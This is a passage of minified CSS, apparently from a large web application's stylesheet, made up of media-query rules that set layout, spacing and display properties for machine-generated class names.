1371px){.mq55yuil.mq55yuil{width:calc(100% / 2 - 8px)}}@media (max-width: 482px){.mq5efu3h.mq5efu3h{border-top-right-radius:0}}@media (max-width: 900px){.mq76vbym.mq76vbym{max-height:inherit}}@media (max-width: 679px){.mqaef9rg.mqaef9rg{min-height:100vh}}@media(max-width: 767px){.mqmj1r0x.mqmj1r0x{margin-bottom:0}}@media (min-width: 584px){.mrv03wcc.mrv03wcc{width:100%}}@media (max-width: 767px){.ms71pm5k.ms71pm5k{margin-bottom:0}}@media (max-width: 1920px){.msh19ytf.msh19ytf{max-width:none}}@media (min-width: 1025px){.mt2z3zx2.mt2z3zx2{display:none}}@media (min-width: 1260px){.mthkoi0p.mthkoi0p{justify-items:center}}@media (max-width: 767px){.mtoqrf4w.mtoqrf4w{width:340px}}@media (min-width: 901px){.mw5mvtoc.mw5mvtoc{display:flex}}@media(max-width: 767px){.mxnfibc6.mxnfibc6{padding-top:64px}}@media (min-height: 700px){.mz2297xg.mz2297xg{width:auto}}.mzan44vs::-webkit-search-results-decoration{-webkit-appearance:none}@media(min-width: 768px){.mzts2vy6.mzts2vy6{flex-direction:row}}@media (min-width: 940px){.n3ls0zio.n3ls0zio{padding-right:30px}}@media (min-width: 900px){.n3sgd83v.n3sgd83v{width:50%}}@media (min-width: 768px){.n43lv3z1.n43lv3z1{padding-right:64px}}@media (max-width: 939px){.n4i4rbr1.n4i4rbr1{text-align:center}}@media (min-width: 1036px) and (max-width: 1193px){.n7ax3ju6.n7ax3ju6{width:calc((100% - 88px) / 6 - 8px)}}@media (max-width: 837px){.n89zh28q.n89zh28q{padding-top:186px}}@media (max-width: 1200px){.n8cb6n71.n8cb6n71{width:500px}}@media (min-width: 1260px){.n8keyjzx.n8keyjzx{width:470px}}@media (min-width: 1610px){.n8qoybhf.n8qoybhf{display:flex}}@media (max-width: 939px){.n8tkwzaj.n8tkwzaj{padding-top:0}}@media (max-width: 1210px){.n99bqvw7.n99bqvw7{display:none}}@media (min-width: 1440px){.nab565vl.nab565vl{margin-bottom:0}}@media (max-width: 899px){.nakwltuq.nakwltuq{z-index:1}}@media (min-height: 1080px){.nasobtt9.nasobtt9{height:906.6667px}}@media (max-width:870px){.nckdf057.nckdf057{padding-left:20px}}@media (max-width: 679px){.ncuxsd5v.ncuxsd5v{padding-left:12px}}.ncw1vqai::after{border-top-right-radius:var(--card-corner-radius)}@media(max-width: 767px){.ndtjaptu.ndtjaptu{height:auto}}@media(min-width: 768px){.ne7x62lq.ne7x62lq{overflow-y:hidden}}@media (min-height: 790px){.nee13kp6.nee13kp6{width:36px}}@media (max-width:450px){.neh8yx8t.neh8yx8t{flex-wrap:wrap}}.nfbje2wv::-ms-reveal{display:none}@media (min-width: 584px){.nfe0pr5l.nfe0pr5l{padding-top:24px}}@media(min-width: 768px){.niuwkjkw.niuwkjkw{padding-left:66px}}@media (max-width: 1058px){.njr7bdxb.njr7bdxb{display:none}}@media (max-width: 767px){.njv7jq39.njv7jq39{width:auto}}@media (max-width: 699px){.nkt4m77f.nkt4m77f{margin-bottom:-1px}}@media (max-width: 800px){.nm53x13j.nm53x13j{margin-left:0}}@media (min-width: 1290px){.nnjnphdz.nnjnphdz{border-top-right-radius:8px}}@media (max-width: 899px){.nos9j3a5.nos9j3a5{height:calc(50vh)}}@media (min-width: 2244px) and (max-width: 2552px){.npfc6u9o.npfc6u9o{width:calc((100% - 88px) / 7 - 8px)}}@media (max-width: 899px){.npfj5ryi.npfj5ryi{display:inherit}}@media (max-width: 899px){.nqqbbl32.nqqbbl32{padding-bottom:16px}}@media (max-width: 549px){.nqvtu0rg.nqvtu0rg{margin-top:8px}}@media (max-width: 679px){.nr4dsmcb.nr4dsmcb{clip-path:inset(0 0 0 0 round var(--card-corner-radius))}}@media (max-width: 1291px){.nr4j3tyk.nr4j3tyk{flex-direction:column}}.nrk5y1uy::-webkit-search-cancel-button{display:none}@media (min-width: 900px) and (max-width: 1019px){.nrydw347.nrydw347{display:none}}.ns63r2gh::before{margin-top:-6px}@media screen and (min-width: 600px){.nsgw2lrm.nsgw2lrm{padding-right:8px}}.nsmdno57:before{left:-2px}@media (max-width: 700px){.nsv71kq3.nsv71kq3{overflow-y:auto}}@media (max-width: 915px){.ntema94l.ntema94l{height:250px}}@media (max-width: 767px){.ntikgwu3.ntikgwu3{padding-bottom:16px}}@media (min-width: 940px){.ntvm2bdg.ntvm2bdg{position:absolute}}@media (min-width: 768px){.nuke6iej.nuke6iej{margin-top:66px}}@media (max-width: 767px){.nuobhjka.nuobhjka{height:730px}}@media (max-width: 899px){.nuuwlel4.nuuwlel4{padding-top:15px}}@media (any-pointer: coarse){.nv5ty6hh.nv5ty6hh{opacity:1}}@media (max-width: 564px){.nx0iej4e.nx0iej4e{height:100%}}@media (max-width: 564px){.nxfza8rw.nxfza8rw{margin-bottom:40px}}@media (max-width: 699px){.nxhkd76c.nxhkd76c{background-color:var(--divider)}}.nxhoafnm::before{display:block}@media (max-width: 359px){.nxic5jss.nxic5jss{min-width:auto}}@media(min-height: 851px){.nxvrsqol.nxvrsqol{padding-bottom:16px}}@media (min-width: 900px){.nyziof1z.nyziof1z{margin-top:32px}}@media (max-width: 564px){.nzwjwy10.nzwjwy10{height:360px}}@media (max-width: 899px){.o0llpej8.o0llpej8{align-self:center}}@media (max-width: 899px) and (min-width: 520px){.o0ru05xy.o0ru05xy{margin-top:16px}}@media (min-width: 1260px){.o27svo82.o27svo82{padding-bottom:0}}.o2oojze6::-webkit-input-placeholder{color:var(--disabled-text)}@media (min-width: 1554px) and (max-width: 1711px){.o3vjum15.o3vjum15{width:calc((100% - 88px) / 7 - 8px)}}@media (prefers-reduced-motion: no-preference){.o4mutmec.o4mutmec{animation-delay:1s}}.o5g7ym2r:before{border-top-left-radius:22px}@media (min-width: 900px){.o6wqi36c.o6wqi36c{margin-right:10px}}.o6z0k5ic:after{border-top-right-radius:22px}@media (max-width: 900px){.o7enm8jw.o7enm8jw{position:relative}}@media (max-width: 699px){.o9dq31lf.o9dq31lf{width:100%}}@media (max-width: 836px){.o9fn6v7v.o9fn6v7v{margin-top:-24px}}@media (max-width: 767px){.o9g5tckm.o9g5tckm{margin-bottom:72px}}@media (max-width: 784px){.o9lzv0zi.o9lzv0zi{width:auto}}@media (min-width: 1260px){.o9o0lbt3.o9o0lbt3{flex-grow:0}}@media (max-width: 584px){.o9zoctwu.o9zoctwu{padding-left:16px}}.oa75p2y3::before{box-sizing:content-box}.oa7svcfj:before{background-image:url(/rsrc.php/v3/yJ/r/jqmjYt3oQXX.png)}@media (max-width: 900px){.oali7pvx.oali7pvx{width:100%}}@media (min-width: 1921px){.oaxuar85.oaxuar85{max-width:calc(100% - 96px)}}@media(min-height: 500px) and (max-height: 850px){.obx8ezco.obx8ezco{padding-right:16px}}@media (min-width: 1238px) and (max-width: 1395px){.ocjw1uzi.ocjw1uzi{width:calc((100% - 88px) / 5 - 8px)}}@media (max-width: 767px){.ocmzs4uh.ocmzs4uh{padding-right:52px}}@media (min-width: 940px){.ocutc8vy.ocutc8vy{border-bottom-left-radius:8px}}.odn1etrg::before{border-bottom-right-radius:8px}@media (max-width: 899px){.odq3wexb.odq3wexb{align-items:center}}@media (min-width: 768px){.ody6q9tk.ody6q9tk{width:305px}}@media (max-width: 480px){.oegrjism.oegrjism{font-size:2.375rem}}@media (max-width: 899px){.oevnqwsq.oevnqwsq{margin-right:auto}}@media (max-device-width: 1024px){.of1tb1b2.of1tb1b2{margin-bottom:10px}}@media (max-width: 999px){.ofxnqr9l.ofxnqr9l{margin-top:24px}}@media (max-width: 999px){.og9m7nan.og9m7nan{width:100%}}@media (max-width:900px){.ogsclehq.ogsclehq{margin-right:16px}}@media (min-width: 480px) and (max-width: 1024px){.ogywqzg8.ogywqzg8{max-width:264px}}@media(max-width: 899px){.ogz4rrtw.ogz4rrtw{display:inherit}}@media (max-width: 767px){.oh8rqfl0.oh8rqfl0{padding-left:52px}}@media (min-width: 665px){.oiq5p5cl.oiq5p5cl{height:92px}}@media (max-width: 704px){.ok93ltj1.ok93ltj1{width:calc(100% - 8px)}}@media(max-width: 767px){.olef7e10.olef7e10{min-height:100vh}}@media (max-width: 768px){.oltspgg4.oltspgg4{text-align:center}}@media (max-height: 700px){.om7qk9g7.om7qk9g7{margin-top:0}}@media (min-width: 901px){.omdyqv2w.omdyqv2w{margin-right:32px}}@media (max-width: 899px){.onl2rpr1.onl2rpr1{padding-top:0}}@media(max-width: 650px){.ooe0odj6.ooe0odj6{position:absolute}}@media (max-width: 899px){.oog96qyq.oog96qyq{top:calc(var(--header-height) + 68px)}}.opatuxy4:after{left:-4px}@media (max-width: 767px){.oppkgyvt.oppkgyvt{padding-top:16px}}@media (max-width: 583px){.oqfouog1.oqfouog1{padding-right:0}}@media (max-width: 899px){.org194xv.org194xv{padding-top:20px}}@media (min-width: 1290px){.orlw3srb.orlw3srb{width:876px}}@media (max-width: 423px){.orpvg4dj.orpvg4dj{right:50%}}.oskkt2ky:after{left:-36px}@media (min-width: 665px){.otsp7es3.otsp7es3{border-bottom-left-radius:8px}}@media (min-width: 1610px){.otuzs3t6.otuzs3t6{flex-grow:1}}.ou5xr29o:after{clear:both}@media print{.ouegqed0.ouegqed0{height:max-content}}@media (max-width: 679px){.ouhwcsz4.ouhwcsz4{--T68779821:0 12px 28px 0 var(--shadow-2),0 2px 4px 0 var(--shadow-1),inset 0 0 0 1px var(--shadow-inset);-webkit-box-shadow:var(--T68779821);box-shadow:0 12px 28px 0 var(--shadow-2),0 2px 4px 0 var(--shadow-1),inset 0 0 0 1px var(--shadow-inset)}}@media (max-width: 939px){.oupw4txl.oupw4txl{padding-left:16px}}@media (max-width: 549px){.ouxkkkmw.ouxkkkmw{min-height:100vh}}@media (min-width: 1440px){.ovmc331t.ovmc331t{max-width:80%}}@media (max-width: 899px){.ow71b3p4.ow71b3p4{position:relative}}.owhxnkwg::before{top:0}@media (min-width: 900px){.owhy4gn4.owhy4gn4{position:relative}}@media (min-height: 700px){.ox1siiyg.ox1siiyg{min-width:500px}}@media(max-width: 767px){.oy9p9ky6.oy9p9ky6{padding-right:16px}}@media (max-width: 899px){.oyrvap6t.oyrvap6t{padding-left:0}}@media (max-width: 767px){.oz4q8pqi.oz4q8pqi{left:0}}@media (min-width: 900px){.ozdf5g9x.ozdf5g9x{padding-left:16px}}@media (max-width: 860px){.ozwokbgq.ozwokbgq{width:100%}}@media (min-width: 768px) and (max-width: 1365px){.p03l2rk7.p03l2rk7{padding-right:32px}}@media (max-width: 700px){.p1b1nzml.p1b1nzml{padding-left:0}}@media (min-width: 520px) and (max-width: 899px){.p1fniiay.p1fniiay{margin-top:16px}}@media (max-width: 1337px){.p1k3i9ku.p1k3i9ku{height:auto}}@media (min-width: 901px){.p347bas9.p347bas9{margin-left:32px}}@media (min-width: 768px) and (max-width: 1365px){.p3e4gpgf.p3e4gpgf{height:510px}}@media (min-width: 1320px) and (max-width: 1627px){.p4x3ivwe.p4x3ivwe{width:calc((100% - 88px) / 4 - 8px)}}@media (max-width: 899px){.p5kowbzm.p5kowbzm{padding-left:10px}}@media (max-width: 960px){.p5xvc861.p5xvc861{flex-grow:1}}.p75sslyk:not([stylex-hack])>*{margin-top:16px}@media (min-width: 768px){.p7x408lc.p7x408lc{display:none}}@media (prefers-reduced-motion: no-preference){.p8c32ewi.p8c32ewi{animation-name:rnfr35fp-B}}.p8m4tlpt:before{right:-2px}@media (max-width: 560px){.p8o2qfie.p8o2qfie{margin-bottom:16px}}@media (max-width: 768px){.p8r3kyam.p8r3kyam{align-items:center}}.p9906w3d::before{bottom:0}.pb7aw4r0::before{top:-20px}@media (min-width: 768px){.pb7vlsur.pb7vlsur{width:50%}}@media (min-width: 1372px) and (max-width: 1679px){.pbf9lbu8.pbf9lbu8{width:calc(100% / 3 - 8px)}}@media (min-width: 1260px){.pbotcf4r.pbotcf4r{flex-direction:row}}@media(max-width: 767px){.pbr06e2j.pbr06e2j{min-height:auto}}@media (max-width: 800px){.pcevask4.pcevask4{margin-top:16px}}@media (max-width: 1365px) and (min-width: 768px){.pcrqvpzd.pcrqvpzd{padding-left:40px}}@media (min-width: 900px){.pd7w3qsb.pd7w3qsb{flex-basis:20%}}@media (min-width: 1260px){.pdg663bu.pdg663bu{position:absolute}}.pdjglbur::after{z-index:1}@media (min-width: 584px){.pdtwyc45.pdtwyc45{margin-top:0}}@media (max-width: 679px){.pfybkuh8.pfybkuh8{background-color:var(--background-deemphasized)}}@media (min-width:424px) and (max-width: 767px){.pfykxb5i.pfykxb5i{line-height:38px}}@media (max-width: 899px){.pg8p5ufq.pg8p5ufq{max-width:unset}}@media (min-width: 900px){.pgdoq96g.pgdoq96g{align-items:flex-start}}@media (min-height: 700px) and (max-height: 789px){.pgis3vz8.pgis3vz8{height:590px}}.pgkcj7gb:after{border-bottom-left-radius:0}@media (max-width: 768px){.pglo83zc.pglo83zc{display:none}}.ph8pa5sn::before{border-image-repeat:stretch}@media (min-width: 1290px){.phbjb8br.phbjb8br{width:485px}}@media (max-width: 564px){.phek2lof.phek2lof{position:fixed}}@media (max-width: 899px){.pi33kstf.pi33kstf{height:156px}}@media (min-width: 1260px){.piloxx45.piloxx45{max-width:400px}}@media (max-width: 1058px){.piurj0hk.piurj0hk{min-height:50vh}}.pkj7ub1o::after{border-top-left-radius:50%}@media (max-width: 767px){.plo35c88.plo35c88{margin-bottom:60px}}@media (min-width: 768px){.ply679q2.ply679q2{padding-top:66px}}@media (max-width: 767px){.pmqi1p44.pmqi1p44{order:2}}@media (max-width: 899px){.pnfry9he.pnfry9he{min-height:100%}}.pnzhc5yq:before{right:0}@media (max-width:1280px){.po4n0fng.po4n0fng{display:none}}@media (max-width: 423px){.po99lcdp.po99lcdp{margin-right:-16px}}@media (max-width: 1200px){.podtan8k.podtan8k{width:50%}}@media (min-width: 768px){.pofieoiv.pofieoiv{padding-left:64px}}.pohlnb88::-webkit-scrollbar{display:none}@media (max-width: 900px){.pp7xx55v.pp7xx55v{padding-right:16px}}@media (min-height: 790px){.ppll0dsj.ppll0dsj{max-width:1250px}}@media (max-width: 800px){.pq97xiqx.pq97xiqx{padding-left:12px}}@media (max-device-width: 1024px){.pqb6j6k3.pqb6j6k3{left:180px}}@media(max-width: 767px){.pqkoeqbq.pqkoeqbq{padding-left:16px}}@media (max-width: 1259px){.pqy3obbr.pqy3obbr{justify-content:center}}@media print{.preklge4.preklge4{width:960px}}@media (max-width: 767px){.prt1e6xx.prt1e6xx{padding-bottom:63px}}@media (max-width: 899px){.psu0lv52.psu0lv52{flex-direction:column}}@media (max-width: 836px){.pu901svd.pu901svd{flex-direction:column}}@media (min-width: 1260px){.pub51kmd.pub51kmd{margin-bottom:16px}}@media (max-width: 899px){.puzp50ai.puzp50ai{margin-top:-24px}}@media (max-width: 899px){.pvmvtzch.pvmvtzch{overflow-y:auto}}@media (max-width: 899px){.pw8zj2ei.pw8zj2ei{height:calc(50vh - var(--header-height))}}@media (max-width: 767px){.pxjztnjb.pxjztnjb{margin-top:56px}}@media (min-width: 900px){.py2vq5j3.py2vq5j3{justify-items:center}}@media (max-width: 939px) and (min-width: 520px){.py99wvuo.py99wvuo{margin-top:16px}}@media (max-height: 655px){.pyhexovy.pyhexovy{display:none}}@media (max-width: 700px){.q0jro1h5.q0jro1h5{flex-wrap:nowrap}}@media (max-width: 423px){.q0kz0ntn.q0kz0ntn{width:calc(100vw - 16px)}}@media (max-width: 837px){.q0lo1o8b.q0lo1o8b{padding-bottom:186px}}@media (max-width: 899px){.q0ynhjpd.q0ynhjpd{border-top-right-radius:50px}}@media (max-width: 899px){.q1pq2w5b.q1pq2w5b{padding-left:15px}}@media (max-width: 1259px){.q1zgui3m.q1zgui3m{margin-top:8px}}@media (max-width: 767px){.q2fw8z61.q2fw8z61{height:auto}}@media(max-width: 767px){.q2pcp4co.q2pcp4co{margin-right:0}}@media (min-width: 1290px){.q2qa4vn8.q2qa4vn8{height:241px}}.q3sz2tz9:not(.skip-css-overwrites)>h4{color:var(--primary-text)}@media (max-width: 900px){.q4kn84j7.q4kn84j7{height:50vh}}@media (min-width: 1628px) and (max-width: 1935px){.q4xfv403.q4xfv403{width:calc((100% - 88px) / 5 - 8px)}}@media (max-width: 767px){.q57bk3kk.q57bk3kk{align-self:stretch}}@media (min-width: 1380px) and (min-height: 790px){.q5xnexhs.q5xnexhs{max-width:145px}}@media (max-width: 423px){.q66cdoa4.q66cdoa4{padding-right:16px}}@media (min-width:871px) and (max-width:968px){.q6tuenqy.q6tuenqy{padding-left:32px}}@media (max-width: 767px){.q71sgwlw.q71sgwlw{display:block}}@media (max-width: 899px){.q852woou.q852woou{display:flex}}@media screen and (max-width: 500px){.q9iri1dt.q9iri1dt{display:none}}@media (max-width: 1337px){.qai3bmrc.qai3bmrc{flex-direction:column}}.qbixj2rq:not(:first-child){margin-top:20px}@media (max-width: 899px){.qbnmknwk.qbnmknwk{position:static}}@media (max-width: 564px){.qc1ue27g.qc1ue27g{flex-wrap:wrap}}@media (max-width: 899px){.qcbh9iyx.qcbh9iyx{padding-top:12px}}@media (max-width: 767px){.qcsj9cuk.qcsj9cuk{top:-130px}}@media (max-width: 679px){.qeh2yf1v.qeh2yf1v{padding-left:0}}@media (max-width: 899px){.qfip6p7k.qfip6p7k{align-content:center}}@media (max-width: 1099px){.qflxf2ov.qflxf2ov{border-bottom-right-radius:0}}@media (max-width: 720px),(min-width: 901px) and (max-width: 1100px){.qfy0490l.qfy0490l{max-width:420px}}@media(min-height: 851px){.qg50bfpl.qg50bfpl{padding-right:16px}}.qg6bub1s::before{margin-top:-7px}@media (max-width: 899px){.qgo21war.qgo21war{margin-left:12px}}@media (max-width: 1099px){.qha6utlt.qha6utlt{border-top-right-radius:0}}@media (max-width: 900px){.qhwnwuvz.qhwnwuvz{height:100vh}}@media (min-width: 940px){.qioam1yk.qioam1yk{height:92px}}@media (max-width: 1291px){.qiukrjps.qiukrjps{height:auto}}@media (min-height: 700px) and (max-height: 789px){.qj29k1nj.qj29k1nj{width:1031px}}@media (min-width: 1200px){.qj6zg9dy.qj6zg9dy{max-width:330px}}@media (min-width: 768px){.qjdoidlj.qjdoidlj{min-height:120px}}@media print{.qkuqir5f.qkuqir5f{min-width:0}}@media (max-width: 1365px) and (min-width: 768px){.qnifsars.qnifsars{padding-right:40px}}@media (max-width: 1661px){.qnp4uh14.qnp4uh14{border-top-right-radius:0}}@media (max-width: 584px){.qnxbs7d4.qnxbs7d4{height:calc(100vh - var(--header-height))}}@media (max-width: 960px){.qo2vlqom.qo2vlqom{flex-direction:column}}@media (min-width: 704px) and (max-width: 1071px){.qooh2bza.qooh2bza{width:calc((100% - 88px) / 2 - 8px)}}@media (max-width: 899px){.qozo4j9o.qozo4j9o{height:44px}}@media(max-width: 767px){.qp4kpsib.qp4kpsib{margin-top:0}}@media (max-width: 1274px){.qpmsynjr.qpmsynjr{min-height:50vh}}@media (max-width: 583px){.qpxdca5k.qpxdca5k{display:none}}@media(min-width: 768px){.qpy1vrir.qpy1vrir{width:auto}}@media (max-width: 1661px){.qqgngft1.qqgngft1{object-fit:contain}}@media (max-width: 423px){.qqsxak5g.qqsxak5g{bottom:180px}}@media (min-width: 1440px){.qrhz4mye.qrhz4mye{flex-direction:row}}.qrw7h0bf:after{border-bottom-left-radius:6px}.qslko9uu:not(.skip-css-overwrites)>h3{color:var(--primary-text)}@media (max-width: 767px){.qtaup2u2.qtaup2u2{padding-bottom:32px}}@media (max-width: 500px){.qublvx3c.qublvx3c{width:100%}}@media (max-width: 899px){.qukg0rp3.qukg0rp3{margin-top:0}}@media screen and (min-aspect-ratio: 19/9) and (orientation: landscape){.qumuhpxz.qumuhpxz{width:25%}}@media (max-width: 939px){.quo9a2wj.quo9a2wj{padding-bottom:0}}@media (max-width: 996px){.qutmd19t.qutmd19t{min-height:50vh}}@media (max-width: 899px){.qvonpc1a.qvonpc1a{justify-content:flex-end}}@media (min-width: 768px){.qwgfhkqp.qwgfhkqp{height:200px}}@media (max-width:450px){.qxk0lnub.qxk0lnub{flex-grow:1}}.qyep8gqv:after{border-top-right-radius:42px}@media(min-width: 768px){.qyhamn2h.qyhamn2h{align-self:center}}@media (max-width: 1260px){.qyk21np8.qyk21np8{overflow-x:auto}}@media (min-width: 1194px) and (max-width: 1351px){.qyq3bng9.qyq3bng9{width:calc((100% - 88px) / 7 - 8px)}}@media (min-width: 1668px) and (max-width: 1825px){.qzh5gji1.qzh5gji1{width:calc((100% - 88px) / 10 - 8px)}}@media (min-width: 900px){.qzhl7w6e.qzhl7w6e{pointer-events:none}}@media (min-width: 768px){.qzup5x93.qzup5x93{height:258px}}@media(max-width: 900px){.qzwx5pty.qzwx5pty{top:140px}}@media (min-width: 950px){.r0h9k63k.r0h9k63k{display:flex}}@media (max-width: 1105px){.r0otkujs.r0otkujs{border-bottom-right-radius:0}}@media(min-height: 500px) and (max-height: 850px){.r11shbjn.r11shbjn{padding-top:calc(.25 * (100vh - 60px))}}@media (min-width: 1260px){.r1aeysok.r1aeysok{left:0}}@media (min-height: 790px){.r24q5c3a.r24q5c3a{width:1218px}}@media (max-width: 996px){.r2jr77gv.r2jr77gv{display:none}}@media (max-width: 560px){.r3mjin7b.r3mjin7b{flex-direction:column}}.r4fl40cc::-webkit-search-decoration{-webkit-appearance:none}@media (max-width: 1259px){.r4ln0ft1.r4ln0ft1{align-self:center}}@media (min-width: 768px){.r4uxoqop.r4uxoqop{top:11px}}@media (max-width: 564px){.r516eku6.r516eku6{flex-grow:1}}.r595rh78:after{border-bottom-left-radius:54px}@media (min-width: 1260px){.r800qmpv.r800qmpv{margin-left:32px}}@media (max-width: 899px){.r8otzcs3.r8otzcs3{bottom:initial}}@media (min-width:900px){.r95frsbf.r95frsbf{width:100%}}@media (max-width: 899px){.r9f5tntg.r9f5tntg{max-height:50vh}}@media (max-width: 767px){.r9vkjfw5.r9vkjfw5{width:100%}}@media(max-height: 499px){.rbapbc20.rbapbc20{padding-top:104px}}@media (max-width: 564px){.rbvx5maa.rbvx5maa{padding-bottom:196px}}@media(max-width: 767px){.rc2hcwhz.rc2hcwhz{box-shadow:none}}@media (min-width: 1290px){.rcmb77vg.rcmb77vg{margin-bottom:auto}}@media (min-width: 1290px){.rdgmzwsd.rdgmzwsd{border-bottom-right-radius:0}}.rdn886f4::after{z-index:-1}@media (max-width: 1291px){.rf1o225w.rf1o225w{max-height:50vh}}@media (max-width: 1279px){.rf5sli9d.rf5sli9d{margin-top:calc(40vh + 16px - var(--header-height))}}@media (min-width: 1290px){.rflwv6v7.rflwv6v7{border-top-left-radius:8px}}@media (max-width: 1105px){.rg4tegy7.rg4tegy7{border-top-right-radius:0}}.rgkwebxj:before{border-top-right-radius:0}@media (max-width: 899px){.rguv2o1t.rguv2o1t{box-sizing:border-box}}@media{.rhn4kr3j.rhn4kr3j{width:calc(100vw - 360px)}}@media only screen and (max-width : 1058px){.rhqssbth.rhqssbth{height:8em}}@media (max-width: 900px){.ric4tfvp.ric4tfvp{height:inherit}}@media (min-width: 940px){.rix9muxb.rix9muxb{height:32px}}@media (max-width: 899px){.rjii9bx7.rjii9bx7{right:0}}@media (max-width: 960px){.rkd86xp9.rkd86xp9{max-width:100%}}@media (min-width: 768px) and (max-width: 1365px){.rkpudo3o.rkpudo3o{padding-left:16px}}@media (min-width: 1826px) and (max-width: 1983px){.rktfhwv6.rktfhwv6{width:calc((100% - 88px) / 11 - 8px)}}@media (max-width: 939px){.rldwrbua.rldwrbua{border-top-left-radius:0}}.rlntl7br:before{border-top-left-radius:0}@media (min-width: 1921px){.rlpjf1is.rlpjf1is{max-width:1504px}}@media (max-width: 1259px){.rmlgq0sb.rmlgq0sb{cursor:pointer}}@media (max-width: 899px){.rmupmw96.rmupmw96{display:inline-block}}@media (min-width: 900px){.rmzkg9qa.rmzkg9qa{margin-top:0}}@media (min-width: 1680px) and (max-width: 1987px){.rn8lzqbd.rn8lzqbd{width:calc(100% / 4 - 8px)}}@media (min-width: 1680px) and (max-width: 1987px){.rnemfwoz.rnemfwoz{width:calc((100% - 88px) / 4 - 8px)}}@media (max-width: 768px){.rnp17ieb.rnp17ieb{display:block}}@media (min-width: 1290px){.ro9xjbst.ro9xjbst{padding-top:12px}}.rp3cc1xn::before{--T68779821:0 12px 12px var(--shadow-2),inset 0 0 0 0 var(--shadow-inset);-webkit-box-shadow:var(--T68779821);box-shadow:0 12px 12px var(--shadow-2),inset 0 0 0 0 var(--shadow-inset)}.rpedc2ei::before{right:0}.rpsrzwoy:before{top:0}.rpu1tsny:-webkit-autofill{--T68779821:0 0 0 1000px var(--card-background) inset;-webkit-box-shadow:var(--T68779821);box-shadow:0 0 0 1000px var(--card-background) inset}@media (max-width: 999px){.rq1xj52s.rq1xj52s{overflow-x:visible}}@media (min-width: 950px){.rqbxs9ob.rqbxs9ob{display:none}}@media (max-width: 899px){.rqtrrcaw.rqtrrcaw{margin-right:initial}}.rr92l739:after{border-top-left-radius:54px}@media (max-width:900px){.rry9o9vq.rry9o9vq{margin-top:8px}}@media (min-width: 1024px){.rsap06z1.rsap06z1{align-items:center}}@media (max-width: 679px){.rso61aqx.rso61aqx{min-width:100%}}@media (max-height: 789px){.rso7evrz.rso7evrz{display:none}}@media (min-width: 768px) and (max-width: 1365px){.ruelhxb8.ruelhxb8{padding-top:16px}}@media (min-width: 900px){.rux31ns4.rux31ns4{align-self:center}}@media (max-width: 800px){.rv0hense.rv0hense{padding-left:20px}}@media (min-width: 2296px){.rvee8o5m.rvee8o5m{width:calc(100% / 6 - 8px)}}@media (max-width: 1105px){.rvlp7gga.rvlp7gga{border-top-left-radius:0}}.rwim8176::after{margin-bottom:-6px}@media (max-width: 899px){.rymlbt9a.rymlbt9a{justify-content:center}}@media (max-width: 583px){.rzmdmqq7.rzmdmqq7{padding-bottom:4px}}@media (min-width: 1610px){.s03h7x4x.s03h7x4x{width:376px}}@media (max-width: 1290px){.s0g3pmwt.s0g3pmwt{margin-bottom:12px}}@media (min-width: 1260px){.s0ndlrs0.s0ndlrs0{margin-top:32px}}@media (min-width: 404px) and (max-width: 561px){.s1av8jbn.s1av8jbn{width:calc((100% - 88px) / 2 - 8px)}}@media (min-width: 450px){.s1d4ogn5.s1d4ogn5{margin-bottom:80px}}@media (min-width: 900px){.s1k7nm4x.s1k7nm4x{overflow-y:hidden}}@media (max-width: 767px){.s1mbmver.s1mbmver{padding-bottom:48px}}@media (max-width: 1259px){.s2bl6idr.s2bl6idr{justify-items:center}}@media (max-width: 1099px){.s30ob56e.s30ob56e{border-bottom-left-radius:0}}@media (max-width: 583px){.s43fq4h6.s43fq4h6{flex-direction:column}}@media (min-width: 900px){.s4qno8f7.s4qno8f7{flex-direction:row}}@media (max-width: 999px){.s5ri1j95.s5ri1j95{margin-top:0}}.s6fxew23:after{border-top-right-radius:0}@media (max-width: 800px){.s6qgmkf8.s6qgmkf8{display:none}}@media (max-width: 1000px){.s6wka1vm.s6wka1vm{display:flex}}@media (min-width: 768px){.s8d2zxo1.s8d2zxo1{font-size:3.625rem}}.s8quxz6p::after{top:-8px}@media (max-width: 900px){.s8zgqcqk.s8zgqcqk{min-height:auto}}@media (max-width: 767px){.s9bkfg8s.s9bkfg8s{align-items:flex-start}}@media (min-width: 1200px){.s9ra3san.s9ra3san{justify-content:space-between}}@media (max-height: 428px){.s9tcezmb.s9tcezmb{overflow-y:scroll}}@media (max-width: 899px){.sautqw93.sautqw93{justify-content:flex-start}}@media (max-width: 916px){.sbisek6i.sbisek6i{display:none}}@media (max-width: 767px){.sbth1ryx.sbth1ryx{flex-direction:column}}.sc28acxy::after{box-shadow:2px 15px 5px rgba(0,0,0,.4)}@media (max-width:870px){.sc7q1lwq.sc7q1lwq{padding-right:20px}}@media (min-width: 424px) and (max-width: 767px){.sccgzp4p.sccgzp4p{padding-left:16px}}@media (min-width: 1440px){.scoao9yg.scoao9yg{max-width:608px}}.sd98q55h::-webkit-search-results-button{display:none}.sdhka5h4::before{content:attr(data-content)}@media (min-width: 1290px){.sdjwg5kx.sdjwg5kx{width:445px}}.sebibeov:after{z-index:1}@media (max-width: 900px){.sfahpksr.sfahpksr{padding-bottom:16px}}@media screen and (min-width: 600px) and (max-width: 100vw){.sgdmwk3u.sgdmwk3u{margin-bottom:auto}}@media (min-width: 768px){.sgrp4tde.sgrp4tde{margin-bottom:42px}}@media (max-width: 996px){.shf1dji4.shf1dji4{display:block}}@media (max-height: 1000px){.sijowve5.sijowve5{max-height:520px}}@media (max-width: 767px){.siwrob65.siwrob65{width:90%}}@media (max-width: 660px){.sj45eedh.sj45eedh{display:none}}@media (min-width: 900px){.sjcfkmk3.sjcfkmk3{flex-grow:1}}@media (prefers-reduced-motion: no-preference){.slo5jzqf.slo5jzqf{animation-name:mlao9g0m-B}}@media (max-width: 767px){.slt4o76h.slt4o76h{padding-top:12px}}@media (max-width: 583px){.smbo3krw.smbo3krw{width:auto}}@media (max-width: 899px){.smroni8l.smroni8l{position:fixed}}@media (min-width: 1290px){.smxa5stj.smxa5stj{flex-direction:row}}@media (min-height: 790px){.sneqf9fb.sneqf9fb{max-width:1218px}}@media (min-width: 900px){.so2p5rfc.so2p5rfc{max-height:0}}@media (min-width: 1936px) and (max-width: 2243px){.sob1zstr.sob1zstr{width:calc((100% - 88px) / 6 - 8px)}}@media (min-width: 404px) and (max-width: 561px){.sobqwnqt.sobqwnqt{width:calc((100% - 88px) / 2)}}@media (max-width: 1072px){.sp91hw2p.sp91hw2p{flex-direction:column}}@media (max-width: 899px){.spg0vajj.spg0vajj{height:100vh}}@media (max-width: 899px){.spskuzq3.spskuzq3{height:auto}}.sq40qgkc::after{left:-8px}@media (max-width: 